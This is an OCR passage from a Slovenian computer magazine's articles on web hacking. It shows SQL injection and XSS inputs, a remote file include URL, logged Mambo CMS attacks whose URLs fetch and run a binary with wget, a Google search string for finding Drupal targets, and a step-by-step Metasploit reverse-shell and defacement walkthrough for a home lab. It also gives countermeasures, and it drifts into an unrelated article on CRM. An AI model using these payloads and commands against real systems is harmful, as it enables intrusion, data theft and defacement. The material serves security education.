- or  $1 = 1 -$
- $\bullet$   $\prime$  or a=a $\sim$

Omenjeni vnosi napadalcu omogočijo pridobitev dostopa do naročil, ki so shranjena v podatkovni zbirki SQL ranljive spletne aplikacije. Na tem mestu se vsekakor vprašajte, kaj pomeni razkritje podatkov za ugled vašega podjetja.

#### **Protiukrepi:**

• Izogibajte se povezovanju v podatkovno zbirko kot administrator oz. lastnik.

• PHP ima na voljo dve funkciji za filtriranje uporabnikovih vnosov − addslashes in mysql\_real\_escape\_string. Priporočam uporabo slednje, ki pa je na voljo samo v novejših različicah PHP-ja.

• Priporočljiva je uporaba katerega od aplikacijskih požarnih zidov.

#### CROSS SITE SCRIPTING

Uspeh tovrstnih napadov je v celoti odvisen od ravnanja žrtve, ki mora predvsem slediti **zlonamerni URL-povezavi**. Ko žrtev sledi tovrstni zlonamerni povezavi, se **v njenem brskalniku izvrši škodljiva koda**. Škodljiva koda se izvrši v kontekstu spletne strani, ki je

ranljiva na napad XSS (Cross Site Scripting). Tovrstne pomanjkljivosti mečejo slabo luč na lastnika spletne aplikacije in so v Sloveniji med spletnimi aplikacijami dokaj pogoste.

Med bolj znanimi ranljivimi aplikacijami so spletni strežnik Microsoft IIS, Yahoo Mail, Squirell Mail, Google Search in še nekaj drugih.

Napadi XSS so mogoči povsod, kjer je mogoče prikazovati uporabnikove vhodne podatke. Med najpogostejšimi tarčami so: iskalniki, forumi in različne prijavne strani. Izvršitev kode javascript v žrtvinem brskalniku lahko napadalcu omogoči krajo piškotkov in ugrabitev vzpostavljene povezave. Poglejmo si tipično kodo, ki je ranljiva na napad XSS:



V zgornjem primeru vrednost, posredovana spremenljivki "name\_1", ni prečiščena, preden vrne odgovor uporabniku. To lahko napadalec izkoristi za izvršitev arbitrarnega skripta.

Primera izkoriščevalne kode, ki bi jo v takšnem primeru napadalec lahko uporabil, sta:

http://www.zrtev.com/clean.php?ime\_1=<script>koda</script> ali http://www.zrtev.com/clean.php?ime\_1=<script>alert(document. cookie);</script> Protiukrepi Zgornji primer ranljive kode lahko **preuredimo**, s čimer se izognemo napadom XSS:  $\leq$ ?php \$html= htmlentities(\$\_GET['ime\_1'],ENT\_QUOTES, 'UTF-8'); echo » < p> Vaše ime < br /> < ; echo (\$html);  $?$  $\rightarrow$ 

**Praktičen primer** zlorabe ranljivosti na XSS na že omenjenem skriptu **HTMLtoNuke** bi bila uporaba naslednje URL-povezave, v katero bi napadalec vključil zlonameren skript:

http://www.zrtev.com/htmltonuke.php?filnavn=[SCRIPT]%20primer.html

Nekatere različice HTMLtoNuke imajo namreč dostop samo do datotek HTML, zato v našem primeru napadalec svojo kodo vrine v pot do datoteke HTML, s čimer prelisiči sistem in si kljub temu omogoči izvršitev zlonamerne kode.

#### ŠTEVILČENJE UPORABNIŠKIH IMEN

V tem primeru gre za napad, v katerem napadalec ugotavlja, **katera uporabniška imena so veljavna**. Sporočila o napačno vnesenih uporabniških imenih so pri tem napadalcu v veliko pomoč, saj izdelki, kot so Nortel Conectivity VPN client, Juniper Netscreen VPN, Cisco IOS (telnet) **vračajo preveč zgovorna obvestila**.

Tovrstne napake napadalcu omogočijo odkritje veljavnih uporabniških imen, v nadaljevanju napada pa mora tako napadalec ugotoviti le še veljavno geslo. Ugibanje gesla je velikokrat zelo enostavna naloga, saj uporabniki nemalokrat za geslo uporabijo kar uporabniško ime oz. njegovo različico. Pogosto pa se napadalci uporabljajo tudi privzeta gesla,kot so test, admin, guest ...

Tovrstni napadi so v povezavi s tehnikami socialnega inženiringa pogosto presenetljivo uspešni, saj podjetja ne posvečajo dovolj pozornosti k varnostnemu ozaveščanju zaposlenih, da bi bili ti sposobni pravočasno prepoznati napad.

#### Protiukrepi

Ob prijavah naj sistem vedno vrne konsistentno sporočilo o napaki, s čimer se boste elegantno izognili odkritju veljavnih uporabniških imen. Prepričajte se, da ste po končanem testiranju posamezne naprave odstranili testna in privzeta uporabniška imena in gesla.

#### NAPADI NA MAMBO CMS

V zadnjem času opažamo povečanje izkoriščevalne kode, namenjene vdorom v sistem **Mambo CMS**. Opažene so bile tudi različice črvov, ki uspešno kompromitirajo ranljive sisteme Mambo in nato v napadenemu sistemu zaženejo skript perl, s katerim napad nadaljujejo na druge tovrstne sisteme. Če ste v **dnevniških datotekah** spletnega strežnika zabeležili **naslednje vnose**, ste lahko prepričani, da gre za enega izmed tovrstnih napadov.

#### **Zabeleženi napadi**:

83.84.XXX.XXX - - [06/Mar/2006:18:18:12 -0500] »GET

/index2.php?option=com\_content&do\_pdf=1&id=1index2.php?\_REQUEST[option]=com\_ content&\_REQUEST[Itemid]=1&GLOBALS=&mosConfig\_absolute\_path=http://163.24.84.10/ heade.gif?&cmd=cd%20/tmp;wget%20163.24.84.10/chspsp;chmod%20744%20chspsp;./ chspsp;echo%20YYY;echo|

HTTP/1.1« 404 8696 »-« »Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)«

#### 83.84.XXX.XXX - - [06/Mar/2006:18:18:13 -0500] »GET

/index.php?option=com\_content&do\_pdf=1&id=1index2.php?\_REQUEST[option]=com content&\_REQUEST[Itemid]=1&GLOBALS=&mosConfig\_absolute\_path=http://163.24.84.10/ heade.gif?&cmd=cd%20/tmp;wget%20163.24.84.10/chspsp;chmod%20744%20chspsp;./ chspsp;echo%20YYY;echo|

HTTP/1.1« 200 10110 »-« »Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)«

#### 83.84.XXX.XXX - - [06/Mar/2006:18:18:14 -0500] »GET

/mambo/index2.php?\_REQUEST[option]=com\_content&\_REQUEST[Itemid]=1&GLO BALS=&mosConfig\_absolute\_path=http://163.24.84.10/heade.gif?&cmd=cd%20/ tmp;wget%20163.24.84.10/chspsp;chmod%20744%20chspsp;./chspsp;echo%20YYY;echo| HTTP/1.1« 404 8696 »-« »Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)«

83.84.XXX.XXX - - [06/Mar/2006:18:18:15 -0500] »GET /cvs/index2.php?\_REQUEST[option]=com\_content&\_REQUEST[Itemid]=1&GLOB ALS=&mosConfig\_absolute\_path=http://163.24.84.10/heade.gif?&cmd=cd%20/ tmp;wget%20163.24.84.10/chspsp;chmod%20744%20chspsp;./chspsp;echo%20YYY;echo| HTTP/1.1« 404 8696 »-« »Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)«

#### hekerske metode: napadi na sisteme za upravljanje vsebin

83.84.XXX.XXX - - [06/Mar/2006:18:18:29 -0500] »POST /xmlsrv/xmlrpc.php HTTP/1.1« 404 8696 »-« »Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)«

Vsi zgornji dnevniški zapisi so napadi, ki izkoriščajo znane varnostne pomanjkljivosti sistema Mambo CMS in XMLRPC v nekaterih različicah Drupala. Napadalci so se očitno »specializirali« za tovrstne napade, saj preizkušajo veliko število domen. Pri odkrivanju ranljivih tarč jim v veliki meri pomagajo **spletni iskalniki**, kot je **Google**.

Z vnosom naslednjega iskalnega parametra v spletni iskalnik Google lahko napadalec odkrije več kot 96.000 domen, ki uporabljajo katero od različic CMS-sistema **Drupal**:

Googlov iskalni niz:

»A password and instructions will be sent to this e-mail address, so make sure it is accurate.«

Tovrstnih napadov, imenovanih »web defacement« (spletno kvarjenje), se zlasti lotevajo »najnižje razvojne vrste« napadalcev − že omenjeni skriptni otročaji. Ti izvajajo vsakodnevne napade na vaše spletne aplikacije predvsem zaradi hvaljenja in spoštovanja, ki jim ga zaradi njihovih dosežkov izkazujejo vrstniki.

V nedavnem primeru smo tako pri raziskavi enega izmed vdorov prišli do ugotovitve, da je napadalec iz spletnega strežnika na Tajvanu prenesel zlonamerno kodo v žrtvin strežnik v Sloveniji. Sporočilo na napadeni spletni strani je namigovalo, da je storilec z Nizozemske. Med prvimi vprašanji, ki so se nam zastavila, so bila:

• Zakaj bi nekdo z Nizozemske ali s Tajvana vdrl v spletni portal v Sloveniji? Kaj bi napadalec z napadom pridobil? V spletnem strežniku ni bilo nobenih informacij, ki bi napadalcu lahko koristile, še zlasti pa ni bilo številk kreditnih kartic. Na koncu smo prišli do sklepa, da je bil napad izveden za zabavo in je bila aplikacija ranljiva.

• Najpomembnejše vprašanje v celotni zgodbi pa je bilo: Kako je napa-

dalec vdrl? Napadena spletna stran je uporabljala priljubljeni CMS-sistem namenjen, spletni trgovini. Napadalec je z zlorabo ene izmed pomanjkljivosti dosegel prenos in izvršitev datoteke z oddaljene lokacije, s čimer si je zagotovil izvršitev ukazov v kontekstu privilegijev, pod katerimi je tekel spletni strežnik. Napadalec je torej v URL, s pomočjo katerega je napadel našo žrtev, preprosto vključil datoteko, v kateri je bila zlonamerna koda: http://www.zrtev.si/includes/include\_once.php?include\_file=https://

www.napadalec.com/exploit.txt

Napadalec je lahko po uspešnem prenosu izkoriščevalne kode v žrtvinem strežniku izvrševal različne arbitrarne ukaze.

#### <? passthru(»/bin/cat aplikacija.php«)?>

Če bi exploit.txt vseboval zgornji vnos bi imel napadalec na primer vpogled v izvorno kodo datoteke aplikacija.php.

Eno izmed vprašanj v celotnem primeru je tudi to, kako je napadalec sploh našel našo žrtev. Odgovor nam da znova **Google** s prej opisanim primerom iskanja ranljivih aplikacij. Ko smo v Googlu preiskali podobne aplikacije, smo ugotovili, da je bilo v eni sami noči več kot 140 žrtev tovrstnega napada.

Lekcija, ki smo se je iz tokratnega članka naučili je to, da je treba tudi spletne aplikacije **dosledno posodabljati**. Veliko mero pozornosti posvetite tudi spletnemu strežniku in operacijskemu sistemu, na katerem spletni strežnik teče. Vsekakor premislite tudi o možnostih za **varnostno testiranje** vašega sistema, o čemer najdete podrobnosti na www. teamintell.com, in namestitvi orodij za spremljanje integritete ključnih datotek. Če sodite med tiste, ki jim je varnost kupcev zelo pomembna, vam svetujem nakup katerega od sistemov za zaznavanje vdorov (IDS) in nenehno izobraževanje sistemskega administratorja, da bo ta sposoben pravočasno odkrivati pomanjkljivosti in morebitne napade.



### **IMOZA**

hekerske metode: vdor v spletni strežnik

# Igrajmo se hekerje

Če hoče kdo spremeniti spletno stran, morajo biti za to izpolnjeni določeni pogoji. Kaj s tem mislim? Enostavno povedano, obstajati mora pot oziroma način, s katerim boste vdrli v spletni strežnik, pa naj bo to Microsoftov IIS, Apache ali drug spletni strežnik.

#### **Piše: Tomaž Bratuša**

tomaz.bratusa@mojmikro.si

a uspešen napad mora napadalec izpolniti nekaj pogojev, med katerimi mora biti prisoten ključen element, imenovan »ranljiv spletni strežnik«, ki mora biti dostopen iz interneta. Tovrsten napad boste izvedli v svojem domačem hekerskem laboratoriju z uporabo dveh omreženih računalnikov ali pa si boste namestili orodje **VMware** in v enem računalniku uporabili dva virtualna operacijska sistema. Na enega od sistemov bomo namestili operacijski sistem **SUSE Linux**, na drugega pa operacijski sistem **Windows 2000 Professional**. Nato bomo na slednjega namestili zastarelo različico spletnega strežnika **Apache 1.3.17**.

Obstajajo tudi poznejše različice tega spletnega strežnika, ki so tako ranljive, vendar bomo za rekreacijske namene uporabili kar 1.3.17, ki ima med drugim varnostno pomanjkljivost, imenovano »Apache chunked encoding« (http://www.osvdb.org/displayvuln.php?osvdb\_ id=838).

Verjetno ste se že vprašali: »Kje bom pa dobil izkoriščevalno kodo?« Za poenostavitev našega življenja obstaja orodje **Metasploit Framework** (http://www.metasploit.com/), ki prinaša več kot 100 izkoriščevalnih skriptov (exploits), pri čemer ste lahko skoraj prepričani, da se v nobenem ne skrivajo zadnja vrata, prek katerih bi vaš sistem postal tarča napada. Ena izmed prednosti orodja Metasploit je tudi možnost njegove uporabe tako s sistemi Linux kakor tudi Windows. V našem primeru bomo Metasploit uporabili v ukazni lupini, čeprav obstaja tudi spletni vmesnik.



Iz slike je razvidno, da vsebuje naša različica orodja 104 primerke izkoriščevalne kode in 75 različnih bremen (payload).

#### IZ TEORIJE V PRAKSO

Z orodjem Metasploit bomo v našem primeru dobili **dostop v spletni strežnik Apache 1.3.17**. S pridobitvijo obrnjene ukazne lupine (reverse shell) bomo v spletni strežnik prenesli datoteko **index.html** in tako spremenili spletno stran.

V Metasploit bomo najprej vpisali ukaz: *show exploits***.** Ta ukaz nam bo omogočil prikaz vseh različic izkoriščevalne kode, ki nam je na voljo. Uporabili bomo šesto z vrha seznama, ki se imenuje **Apache\_chunked\_ win32**, zato bomo v program vpisali ukaz:

*use apache\_chunked\_win32 (glej* sliko 4)



Izbira izkoriščevalne kode.

Zdaj bomo v orodje vnesli ukaz *show options***,** da se seznanimo z možnostmi, ki nam jih orodje ponuja pri uporabi tovrstne izkoriščevalne kode.

V orodje bomo morali z naslednjimi ukazi vnesti IP naslov tarčinega sistema: **set RHOST** in IP-naslov svojega sistema: **set LHOST**.



#### Vnos IP-naslova tarče

Zdaj bomo v orodje vnesli ukaz: *show payloads*

| <b>Ex MSFConsole</b>                                                                                                    | $ \Box$ $\times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Target: Target Not Specified                                                                                                    | $\blacksquare$                                                                                                    |
| $msf$ apache_chunked_win32 > set RHOST 192.168.2.1<br>RHOST $\rightarrow$ 192.168.2.1<br>$msf$ apache_chunked_win32 $\rightarrow$ show payloads                                                                                                    |                                                                                                    |
| Metasploit Framework Usable Payloads                                                                                                    |                                                                                                    |
| $win32$ adduser<br>$win32$ bind<br>win32_bind_dllinject<br>win32_bind_neterpreter<br>win32_bind_stg<br>win32_bind_stg_upexec<br>win32_bind_vncinject<br>$win32\_exec$<br>win32_passivex<br>win32_passivex_meterpreter<br>load<br>$vin32$ passivex stg<br>win32 passivex unciniect | Windows Execute net user /ADD<br>Windows Bind Shell<br>Windows Bind DLL Inject<br>Windows Bind Meterpreter DLL Inject<br>Windows Staged Bind Shell<br>Windows Staged Bind Upload/Execute<br>Windows Bind UNC Server DLL Inject<br>Windows Execute Command<br>Windows PassiveX ActiveX Injection Payload<br>Windows PassiveX ActiveX Inject Meterpreter Pay<br>Windows Staged PassiveX Shell<br>Windows PassiveX ActiveX Inject UNC Server Payl |
| oad<br>win32 reverse<br>win32_reverse_dllinject<br>win32_reverse_meterpreter<br>win32_reverse_ord<br>win32_reverse_ord_vncinject<br>win32_reverse_stg<br>win32_reverse_stg_upexec<br>win32_reverse_vncinject<br>mef anache chunked win32 >                                        | Windows Reverse Shell<br>Windows Reverse DLL Inject<br>Windows Reverse Meterpreter DLL Inject<br>Windows Staged Reverse Ordinal Shell<br>Windows Reverse Ordinal UNC Server Inject<br>Windows Staged Reverse Shell<br>Windows Staged Reverse Upload/Execute<br>Windows Reverse UNC Server Inject<br>$\mathbf{I}$                                                                                                    |

Seznam dostopnih bremen (payloads)

' - MOZAI

#### hekerske metode: vdor v spletni strežnik

Na sliki lahko vidimo impresiven izbor bremen, ki bodo tarčin sistem prisilila v izvršitev naše naloge. V našem primeru si bomo izbrali **win32\_reverse**, ker bomo potrebovali dostop do ukazne vrstice tarčinega spletnega strežnika. V Metasploit torej vnesemo ukaz: *set PAYLOAD win32\_reverse*

Zdaj bomo v orodje vnesli IP naslov našega sistema s katerega izvajamo napad, da bomo lahko pridobili obrnjeno ukazno lupino. To storimo s pomočjo naslednjega ukaza: *set LHOST 192.168.2.2*

Zdaj nam preostane samo še izvršitev napada, kar storimo z vnosom naslednjega ukaza: *exploit*

msf apache\_chunked\_win32(win32\_reverse) > exploit 192.168.2.1 [\*] Starting Reverse Handler.

[\*] Trying to exploit Windows 2000 using return 0x1c0f143c with padding of 348...

[\*] Trying to exploit Windows NT using return 0x1c0f1022 with padding of 348...

[\*] Trying to exploit Windows 2000 using return 0x1c0f143c with padding of 352...

[\*] Trying to exploit Windows NT using return 0x1c0f1022 with padding of 356...

[\*] Trying to exploit Windows 2000 using return 0x1c0f143c with padding of 360...

[\*] Got connection from 192.168.1.101:1031

Microsoft Windows 2000 [Version 5.00.2195]

(C) Copyright 1985-2000 Microsoft Corp.

C:\Program Files\Apache Group\Apache>

Kot vidite iz gornjega primera, smo pridobili dostop do ukazne vrstice znotraj imenika ranljivega spletnega strežnika Apache. Metasploit je v našem primeru poizkušal vse različice napada, lahko pa bi mu ukazali samo določene glede na vrsto tarčinega operacijskega sistema in spletnega strežnika.

Na tej točki smo pridobili dostop do ukazne vrstice tarče zdaj pa si bomo zavihali rokave in opravili še najbolj umazani del posla. Namen članka je **izključno predstavitev delovanja hekerjev**, zato se zavedajte, da bo vsako tovrstno delovanje zunaj domačega laboratorija kazensko preganjano**!** 

Pregled imenikov spletnega strežnika nam torej vrne naslednji rezultat:

```
C:\Program Files\Apache Group\Apache>dir
 Volume in drive C has no label.
 Volume Serial Number is C5F4-655C
 Directory of C:\Program Files\Apache Group\Apache
12/12/2004 10:04a <DIR> .
12/12/2004 10:04a <DIR>
01/30/2001 12:00a 20,480 Apache.exe
01/30/2001 12:00a 323,584 ApacheCore.dll
12/12/2004 10:04a <DIR> bin
12/12/2004 10:04a <DIR> cgi-bin
12/12/2004 10:04a <DIR> conf
12/12/2004 10:04a <DIR> htdocs
12/12/2004 10:04a <DIR> lib
12/12/2004 10:04a <DIR> libexec
12/12/2004 10:07a <DIR> logs
12/12/2004 10:04a <DIR> modules
12/12/2004 10:04a <DIR> proxy
12/12/2004 10:04a <DIR> src
01/29/2001 11:23p 20,480 Win9xConHook.dll
01/29/2001 11:24p 40,960 xmlparse.dll
 11 File(s) 547,847 bytes
 14 Dir(s) 11,142,889,472 bytes free
C:\Program Files\Apache Group\Apache>
```
Kot napadalce nas predvsem vrsti zanima imenik htdocs, zato se bomo z ukazom cd napotili v ta imenik in v njem poiskali datoteko index. html.



#### *Namen članka je izključno predstavitev delovanja hekerjev, zato se zavedajte, da bo vsako tovrstno delovanje zunaj domačega laboratorija kazensko preganjano.*

Našli smo torej svoj plen, zdaj pa nam preostaneta še **odstranitev datoteke index.html** in njena **nadomestitev s predelano oz. piratsko različico**. Najlažji način za prenos datotek naprej in nazaj je vsekakor uporaba protokola **TFTP** (Trivial File Transfer Protocol). Napadalec v ta namen potrebuje v svojem računalniku TFTP-strežnik (npr. tftpd32), nakar se bo nanj povezal prek TFTP-odjemalca v žrtvinem sistemu (c:\ winnt\system32\tftp.exe) in opravil prenos datotek.

#### POVZETEK

Poglejmo si še enkrat celoten postopek, ki smo ga prehodili do te točke. Pridobili smo dostop do ukazne vrstice žrtvinega spletnega strežnika, za kar smo uporabili orodje Metasploit Framework. Naš namen je predvsem simulacija oz. predstavitev postopkov, s katerimi bo to uspelo potencialnim napadalcem. Po pridobitvi dostopa smo pregledali strukturo imenikov in se napotili v imenik htdocs, kjer smo poiskali datoteko index.html. Zdaj bomo z uporabo protokola TFTP v spletni strežnik prenesli svojo različico datoteke index.html in s tem spremenili oz. zamenjali žrtvino spletno stran.

Na tej stopnji je napadalec uspešno spremenil spletno stran in samo upamo lahko, da je to najslabša stvar, ki se je tokratni žrtvi zgodila. V mislih imam predvsem namestitev zadnjih vrat oz. rootkita, namestitev aplikacij, ki beležijo pritiske tipk (keyloggers) in vdor v tako imenovane »back-end« sisteme, kjer so v bolj varovanih sistemih veliko sočnejše informacije.

#### KAJ UKRENITI KOT ŽRTEV

Če postanete žrtev tovrstnih napadov v realnem življenju, morate vsekakor **formatirati trdi disk** in z originalnih medijev **znova namestiti operacijski sistem**, saj nikoli ne boste izvedeli, kaj je napadalec dejansko počel v vašem sistemu in kaj je bil njegov glavni namen.

### IT - MOZAIK nastanek in razvoj sistemov CRM

# Zvestoba kupca ni naključje

Pojma CRM stari krčmar ni poznal, kako bi ga le, a je dobro vedel, da bo svoj mošnjiček oplemenitil, če bo pravočasno izvedel, da se ženi sosedov sin ali pa da bo naslednji teden županova žena praznovala rojstni dan. Prvi bo ženina povabil na slavje, saj je dober sosed, županovega vabila sicer ne bo dobil, bodo pa na ženinem praznovanju polnili kozarčke s krčmarjevim vinom. Krčma Pr' Martinu je imela spet dober mesečni izkupiček ...

#### **Piše: Peter Ladič**

peter.ladic@mojmikro.si

godba starega krčmarja je primer upravljanja odnosov s kupci. V krčmi Pr' Martinu so svoje goste pozdravljali po imenu, natančno so vedeli, kaj bo kateri od njih naročil, prisluhnili so njihovim upravljanja odnosov s kupci. V krčmi Pr' Martinu so svoje goste pozdravljali po imenu, natančno so vedeli, kaj bo dnevnim pripetljajem in dobro so bili seznanjeni, kakšna je verjetnost, da bodo na kredo naročeno v začetku meseca tudi poravnali. Za uspešno poslovanje podjetja, ohranjanje starih in pridobivanje novih potrošnikov je zelo pomembno, da podjetje ugotovi resnične želje potrošnika, jim prisluhne in se jim prilagodi. Vzpostavljanje dolgoročnega odnosa s potrošniki je ena najpomembnejših konkurenčnih prednosti, ki zahteva temeljito poznavanje potrošnikovih interesov, želja in pričakovanj. Zato je župan naročil sode vina ravno pri starem krčmarju.

#### OSVOJITI SRCE POTROŠNIKA SE DOLGOROČNO OBRESTUJE

V 50. letih 19. stoletja so podjetja prodala skorajda vse, kar so proizvedla. Tako je bil tudi trg ponudnikov in podjetij osredotočen na **proizvodnjo**. 20. stoletje pa je s seboj prineslo **prodajno** usmerjenost, ki jo je povzročila konkurenca, z njo pa je rasla vloga **potrošnikov**.

Uspešno podjetje danes je zmožno vsakega potrošnika obravnavati **individualno** in edinstveno. Pozna potrošnikove želje in zna osvojiti njegovo srce, ne le denarnice. Za okolje, v katerem živimo, so značilne hitre tržne spremembe, katerim so podvržena tudi podjetja. Do bistvenih gospodarskih sprememb prihaja v zadnjih dvajsetih letih, ko se pojavljajo nove gospodarske velesile, informacijska tehnologija ponuja možnosti razvoja, spreminja pa se tudi nakupno obnašanje.

V prihodnosti bodo pomembno vlogo odig-

